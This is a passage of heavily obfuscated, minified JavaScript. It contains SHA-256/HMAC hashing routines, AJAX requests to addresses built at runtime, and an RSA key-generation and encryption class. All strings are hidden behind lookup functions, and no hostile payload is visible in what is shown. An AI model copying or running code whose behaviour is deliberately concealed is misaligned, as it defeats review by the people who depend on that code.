92_e0u[0x3a]),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4de)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x4e0)+g_XoV6h(0x4e1))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),function(v6Mfb9){if(g_XoV6h(0x4e3)in THu9Qk){UEYLbeV()}function UEYLbeV(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x30]]=function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(M2R_Y9P,q92_e0u[0x12]),m6TllSC(bUYUeh,q92_e0u[0x12]),m6TllSC(VUPbLPx),m6TllSC(a4ZvSeN),m6TllSC(PlbnEG),m6TllSC(THu9Qk,q92_e0u[0x12]),m6TllSC(rxuM2i),m6TllSC(bw3EU0),m6TllSC(xz2lO2f,q92_e0u[0x12]),m6TllSC(wEmN7Z),m6TllSC(Eobnocu,q92_e0u[0x12]),m6TllSC(u1oO1ua),m6TllSC(DDixp3,q92_e0u[0x12]),m6TllSC(kE9EMRS,q92_e0u[0x12]),UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x1a2]]=\"\");function kiQLMR(UEYLbeV){return UiekLz(u1oO1ua(bw3EU0(UEYLbeV)))}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UiekLz(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function DDixp3(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return wEmN7Z(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function fFTEBms(UEYLbeV,kiQLMR,kE9EMRS){return xz2lO2f(Eobnocu(bw3EU0(UEYLbeV),bw3EU0(kiQLMR)),kE9EMRS)}function u1oO1ua(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return LPReTq(bUYUeh(rxuM2i(UEYLbeV[q92_e0u[0x4]]),UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]))}function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x2b]]=rxuM2i(UEYLbeV[q92_e0u[0x4]]));if(UEYLbeV[q92_e0u[0x2b]].length>q92_e0u[0x53])UEYLbeV[q92_e0u[0x2b]]=bUYUeh(UEYLbeV[q92_e0u[0x2b]],UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]);var kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]);for(UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x2]]<q92_e0u[0x53];UEYLbeV[q92_e0u[0x2]]++){X2UNESG(kiQLMR[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x36363636,kE9EMRS[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x5c5c5c5c)}UEYLbeV[-q92_e0u[0x1a4]]=bUYUeh(kiQLMR.concat(rxuM2i(UEYLbeV[q92_e0u[0x1]])),q92_e0u[0x1a5]+UEYLbeV[q92_e0u[0x1]].length*q92_e0u[0x5]);return LPReTq(bUYUeh(kE9EMRS.concat(UEYLbeV[-q92_e0u[0x1a4]]),HTGmMi(g_XoV6h(0x4e7),q92_e0u[0x1a5],q92_e0u[0x44])))}function UiekLz(kiQLMR){var kE9EMRS,DDixp3,fFTEBms,u1oO1ua;try{UEYLbeV[q92_e0u[0x1a1]]}catch(Eobnocu){UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4]}X2UNESG(kE9EMRS=UEYLbeV[q92_e0u[0x1a1]]?g_XoV6h(0x4e8):g_XoV6h(0x4e9)+g_XoV6h(0x4ea)+g_XoV6h(0x4eb),DDixp3=\"\",fFTEBms=void 0x0);for(u1oO1ua=q92_e0u[0x4];u1oO1ua<kiQLMR.length;u1oO1ua++){X2UNESG(fFTEBms=kiQLMR.charCodeAt(u1oO1ua),DDixp3+=kE9EMRS.charAt(fFTEBms>>>q92_e0u[0xb]&q92_e0u[0xfd])+kE9EMRS.charAt(fFTEBms&q92_e0u[0xfd]))}return DDixp3}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];try{UEYLbeV[-q92_e0u[0x1a2]]}catch(kE9EMRS){UEYLbeV[-q92_e0u[0x1a2]]=\"\"}X2UNESG(kiQLMR[q92_e0u[0x6]]=g_XoV6h(0x4ec),kiQLMR[q92_e0u[0x21]]=\"\",kiQLMR[q92_e0u[0x1e]]=kiQLMR[q92_e0u[0x4]].length);for(kiQLMR[q92_e0u[0xb]]=q92_e0u[0x4];kiQLMR[q92_e0u[0xb]]<kiQLMR[q92_e0u[0x1e]];kiQLMR[q92_e0u[0xb]]+=q92_e0u[0x2]){kiQLMR[q92_e0u[0x18]]=kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]])<<q92_e0u[0x53]|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1])<<q92_e0u[0x5]:q92_e0u[0x4])|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]):q92_e0u[0x4]);for(kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x24]]<q92_e0u[0xb];kiQLMR[q92_e0u[0x24]]++)kiQLMR[q92_e0u[0xb]]*q92_e0u[0x5]+kiQLMR[q92_e0u[0x24]]*q92_e0u[0xa]>kiQLMR[q92_e0u[0x4]].length*q92_e0u[0x5]?kiQLMR[q92_e0u[0x21]]+=UEYLbeV[-q92_e0u[0x1a2]]:kiQLMR[q92_e0u[0x21]]+=kiQLMR[q92_e0u[0x6]].charAt(kiQLMR[q92_e0u[0x18]]>>>q92_e0u[0xa]*(q92_e0u[0x2]-kiQLMR[q92_e0u[0x24]])&q92_e0u[0xe])}return kiQLMR[q92_e0u[0x21]]}function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x1]].length,UEYLbeV[q92_e0u[0x2]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))());var kiQLMR,kE9EMRS,DDixp3,fFTEBms;UEYLbeV[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).ceil(UEYLbeV[q92_e0u[0x4]].length/q92_e0u[0x12]));for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++)UEYLbeV[q92_e0u[0xb]][kiQLMR]=UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12])<<q92_e0u[0x5]|UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12]+q92_e0u[0x1]);while(UEYLbeV[q92_e0u[0xb]].length>q92_e0u[0x4]){X2UNESG(fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(),DDixp3=q92_e0u[0x4]);for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++){X2UNESG(DDixp3=(DDixp3<<q92_e0u[0x53])+UEYLbeV[q92_e0u[0xb]][kiQLMR],kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).floor(DDixp3/UEYLbeV[q92_e0u[0x12]]),DDixp3-=kE9EMRS*UEYLbeV[q92_e0u[0x12]]);if(fFTEBms.length>q92_e0u[0x4]||kE9EMRS>q92_e0u[0x4])fFTEBms[fFTEBms.length]=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x2]][UEYLbeV[q92_e0u[0x2]].length]=DDixp3,UEYLbeV[q92_e0u[0xb]]=fFTEBms)}UEYLbeV[q92_e0u[0xb5]]=\"\";for(kiQLMR=UEYLbeV[q92_e0u[0x2]].length-q92_e0u[0x1];kiQLMR>=q92_e0u[0x4];kiQLMR--)UEYLbeV[q92_e0u[0xb5]]+=UEYLbeV[q92_e0u[0x1]].charAt(UEYLbeV[q92_e0u[0x2]][kiQLMR]);UEYLbeV[q92_e0u[0xa]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).ceil(UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]/(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).log(UEYLbeV[q92_e0u[0x1]].length)/K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).log(q92_e0u[0x12])));for(kiQLMR=UEYLbeV[q92_e0u[0xb5]].length;kiQLMR<UEYLbeV[q92_e0u[0xa]];kiQLMR++)UEYLbeV[q92_e0u[0xb5]]=UEYLbeV[q92_e0u[0x1]][q92_e0u[0x4]]+UEYLbeV[q92_e0u[0xb5]];return UEYLbeV[q92_e0u[0xb5]]}function bw3EU0(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"\",UEYLbeV[q92_e0u[0x21]]=-q92_e0u[0x1]);var kiQLMR,kE9EMRS;while(++UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length){X2UNESG(kiQLMR=UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]),kE9EMRS=UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]<UEYLbeV[q92_e0u[0x4]].length?UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]):q92_e0u[0x4]);if(0xd800<=kiQLMR&&kiQLMR<=0xdbff&&0xdc00<=kE9EMRS&&kE9EMRS<=0xdfff){X2UNESG(kiQLMR=0x10000+((kiQLMR&q92_e0u[0x112])<<q92_e0u[0x81])+(kE9EMRS&q92_e0u[0x112]),UEYLbeV[q92_e0u[0x21]]++)}if(kiQLMR<=q92_e0u[0x27])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR);else if(kiQLMR<=0x7ff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1a8]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0x1a9],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=q92_e0u[0x1b1])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(q92_e0u[0x1a2]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xfd],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=0x1fffff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1ac]|kiQLMR>>>q92_e0u[0x1ad]&q92_e0u[0x8],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe])}return UEYLbeV[q92_e0u[0x6]]}function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(UEYLbeV[q92_e0u[0x4]].length>>q92_e0u[0x12]));for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x1]].length;UEYLbeV[q92_e0u[0x21]]++)UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]]=q92_e0u[0x4];for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5];UEYLbeV[q92_e0u[0x21]]+=q92_e0u[0x5])UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]>>q92_e0u[0x9]]|=(UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]/q92_e0u[0x5])&q92_e0u[0xc])<<q92_e0u[0xb8]-UEYLbeV[q92_e0u[0x21]]%q92_e0u[0x1ae];return UEYLbeV[q92_e0u[0x1]]}function LPReTq(UEYLbeV){var kiQLMR=\"\",kE9EMRS;for(kE9EMRS=q92_e0u[0x4];kE9EMRS<UEYLbeV.length*q92_e0u[0x1ae];kE9EMRS+=q92_e0u[0x5])kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(UEYLbeV[kE9EMRS>>q92_e0u[0x9]]>>>q92_e0u[0xb8]-kE9EMRS%q92_e0u[0x1ae]&q92_e0u[0xc]);return kiQLMR}function zSsHNJ(UEYLbeV,kiQLMR){return UEYLbeV>>>kiQLMR|UEYLbeV<<q92_e0u[0x1ae]-kiQLMR}function THu9Qk(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UEYLbeV[q92_e0u[0x4]]>>>UEYLbeV[q92_e0u[0x1]]}function _nmFuQw(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^~UEYLbeV&kE9EMRS}function Z6i9PPG(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^UEYLbeV&kE9EMRS^kiQLMR&kE9EMRS}function WM112BR(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x12])^zSsHNJ(UEYLbeV,q92_e0u[0x1c])^zSsHNJ(UEYLbeV,0x16)}function DSPnyM(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0xa])^zSsHNJ(UEYLbeV,q92_e0u[0xb9])^zSsHNJ(UEYLbeV,q92_e0u[0x54])}function kyoXFz(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x8])^zSsHNJ(UEYLbeV,q92_e0u[0x1ad])^THu9Qk(UEYLbeV,q92_e0u[0x2])}function E36It_y(UEYLbeV){return zSsHNJ(UEYLbeV,0x11)^zSsHNJ(UEYLbeV,q92_e0u[0x1af])^THu9Qk(UEYLbeV,q92_e0u[0x81])}function PlbnEG(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1d])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1ad])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x29)}function a4ZvSeN(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x5])^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x8])}function VUPbLPx(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1af])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x3d)^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0xa])}UEYLbeV[q92_e0u[0x16]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function bUYUeh(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x12],kiQLMR[q92_e0u[0x6]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),kiQLMR[q92_e0u[0x2]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(q92_e0u[0x1b0]));var kE9EMRS,DDixp3,fFTEBms,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,LPReTq,zSsHNJ;X2UNESG(kiQLMR[q92_e0u[0x4]][kiQLMR[q92_e0u[0x1]]>>q92_e0u[0x9]]|=q92_e0u[0x28]<<q92_e0u[0xb8]-kiQLMR[q92_e0u[0x1]]%q92_e0u[0x1ae],kiQLMR[q92_e0u[0x4]][(kiQLMR[q92_e0u[0x1]]+q92_e0u[0x1b0]>>q92_e0u[0x1f]<<q92_e0u[0xb])+q92_e0u[0xfd]]=kiQLMR[q92_e0u[0x1]]);for(bw3EU0=q92_e0u[0x4];bw3EU0<kiQLMR[q92_e0u[0x4]].length;bw3EU0+=q92_e0u[0x53]){X2UNESG(kE9EMRS=kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]],DDixp3=kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]],fFTEBms=kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]],u1oO1ua=kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]],Eobnocu=kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]],UiekLz=kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]],wEmN7Z=kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]],xz2lO2f=kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]);for(rxuM2i=q92_e0u[0x4];rxuM2i<q92_e0u[0x1b0];rxuM2i++){X2UNESG(rxuM2i<q92_e0u[0x53]?kiQLMR[q92_e0u[0x2]][rxuM2i]=kiQLMR[q92_e0u[0x4]][rxuM2i+bw3EU0]:kiQLMR[q92_e0u[0x2]][rxuM2i]=M2R_Y9P(M2R_Y9P(M2R_Y9P(E36It_y(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x12]]),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x8]]),kyoXFz(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0xfd]])),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x53]]),LPReTq=M2R_Y9P(M2R_Y9P(M2R_Y9P(M2R_Y9P(xz2lO2f,DSPnyM(Eobnocu)),_nmFuQw(Eobnocu,UiekLz,wEmN7Z)),UEYLbeV[q92_e0u[0x16]][rxuM2i]),kiQLMR[q92_e0u[0x2]][rxuM2i]),zSsHNJ=M2R_Y9P(WM112BR(kE9EMRS),Z6i9PPG(kE9EMRS,DDixp3,fFTEBms)),xz2lO2f=wEmN7Z,wEmN7Z=UiekLz,UiekLz=Eobnocu,Eobnocu=M2R_Y9P(u1oO1ua,LPReTq),u1oO1ua=fFTEBms,fFTEBms=DDixp3,DDixp3=kE9EMRS,kE9EMRS=M2R_Y9P(LPReTq,zSsHNJ))}X2UNESG(kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]=M2R_Y9P(kE9EMRS,kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]=M2R_Y9P(DDixp3,kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]=M2R_Y9P(fFTEBms,kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]=M2R_Y9P(u1oO1ua,kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]=M2R_Y9P(Eobnocu,kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]=M2R_Y9P(UiekLz,kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]=M2R_Y9P(wEmN7Z,kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]=M2R_Y9P(xz2lO2f,kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]))}return kiQLMR[q92_e0u[0x6]]}function M2R_Y9P(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=(UEYLbeV[q92_e0u[0x4]]&q92_e0u[0x1b1])+(UEYLbeV[q92_e0u[0x1]]&q92_e0u[0x1b1]),UEYLbeV[q92_e0u[0x21]]=(UEYLbeV[q92_e0u[0x4]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x1]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x6]]>>q92_e0u[0x53]));return UEYLbeV[q92_e0u[0x21]]<<q92_e0u[0x53]|UEYLbeV[q92_e0u[0x6]]&q92_e0u[0x1b1]}return{hex:kiQLMR,b64:DDixp3,any:fFTEBms,hex_hmac:kE9EMRS,b64_hmac:DDixp3,any_hmac:fFTEBms}}(),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(UEYLbeV[q92_e0u[0x30]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f0),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1b2])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212]))}})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){UEYLbeV[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:UEYLbeV[g_XoV6h(q92_e0u[0x147])]}):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x4f3))[g_XoV6h(q92_e0u[0x1b6])]()});return q92_e0u[0x2d]})}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x4f5)+g_XoV6h(0x4f6)+g_XoV6h(0x4f7)]:function(v6Mfb9,kiQLMR,UEYLbeV,kE9EMRS){var fFTEBms=this,u1oO1ua;X2UNESG(u1oO1ua=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:fFTEBms[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f8)+kiQLMR+g_XoV6h(0x4f9)+kE9EMRS+g_XoV6h(0x4fa)+UEYLbeV,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(0x4fc))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(g_XoV6h(0x4fd)in THu9Qk){kE9EMRS()}function kE9EMRS(){const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");class kE9EMRS{static randomPrime(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]-q92_e0u[0x1]),kiQLMR=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let fFTEBms=UEYLbeV.randBetween(v6Mfb9,kiQLMR);if(fFTEBms.isProbablePrime(q92_e0u[0x44])){return fFTEBms}}}static generate(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV(q92_e0u[0x74]);let kiQLMR,fFTEBms;kE9EMRS[q92_e0u[0x1]]=void 0x0;do{X2UNESG(kiQLMR=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),fFTEBms=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),kE9EMRS[q92_e0u[0x1]]=UEYLbeV.lcm(kiQLMR.prev(),fFTEBms.prev()))}while(UEYLbeV.gcd(v6Mfb9,kE9EMRS[q92_e0u[0x1]]).notEquals(q92_e0u[0x1])||kiQLMR.minus(fFTEBms).abs().shiftRight(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:v6Mfb9,n:kiQLMR.multiply(fFTEBms),d:v6Mfb9.modInv(kE9EMRS[q92_e0u[0x1]])}}static encrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x12]],kE9EMRS[q92_e0u[0x1]])}static decrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x1]],kE9EMRS[q92_e0u[0x12]])}static encode(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=kE9EMRS[q92_e0u[0x4]].split(\"\").map(kE9EMRS=>kE9EMRS.charCodeAt()).join(\"\");return UEYLbeV(v6Mfb9)}static decode(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];const kE9EMRS=UEYLbeV[q92_e0u[0x4]].toString();UEYLbeV[q92_e0u[0x6]]=\"\";for(let v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS.length;v6Mfb9+=q92_e0u[0x12]){let kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x12]));kiQLMR<=q92_e0u[0x76]?(UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x2]))),v6Mfb9++):UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR)}return 